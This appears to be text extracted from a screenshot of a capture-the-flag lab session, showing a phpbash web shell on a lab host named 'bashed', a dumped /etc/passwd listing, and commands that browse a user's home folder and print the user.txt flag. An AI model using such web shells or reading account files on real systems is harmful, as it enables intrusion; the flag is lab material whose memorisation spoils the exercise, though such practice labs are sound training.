 Not secure | 10.129.74.102/dev/phpbash.php
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
www-data@bashed:/var/www/html# cd /home/arrexel
www-data@bashed:/home/arrexel# ls -al
total 32
drwxr-xr-x 4 arrexel arrexel 4096 Jun 2 2022 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
lrwxrwxrwx 1 root root 9 Jun 2 2022 .bash_history -> /dev/null
-rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 arrexel arrexel 3786 Dec 4 2017 .bashrc
drwx------ 2 arrexel arrexel 4096 Dec 4 2017 .cache
drwxrwxr-x 2 arrexel arrexel 4096 Dec 4 2017 .nano
-rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
-rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
-r--r--r-- 1 arrexel arrexel 33 May 31 04:38 user.txt
www-data@bashed:/home/arrexel# cat user.txt
c56de767dcc62cf4aa6e763943b13573
www-data:/home/arrexel#